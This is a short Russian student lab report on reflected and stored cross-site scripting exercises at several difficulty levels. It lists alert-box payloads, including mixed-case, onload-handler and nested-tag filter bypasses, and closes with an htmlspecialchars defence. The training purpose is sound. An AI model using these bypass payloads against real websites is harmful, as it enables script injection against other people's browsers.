Горбенко Станислав ИВ1-23-1 Отчет

Задание 1
<script>alert(«Reflected XSS»)</script>




Средний уровень <scRipT>alert(„Reflected XSS“)</scripT>

Сложный уровень <body onload=alert(’XSS’)>



2 задание
<script>alert(‘Stored_XSS’)</script>


Медиум
<scr<script>ipt>alert(‘Stored_XSS’)</scr<script>ipt>




Задание 3
Браузер не дает выполнить код

Свой сайт в поля вывода добавили htmlspecialchars — который Преобразовывает специальные символы в HTML-сущности

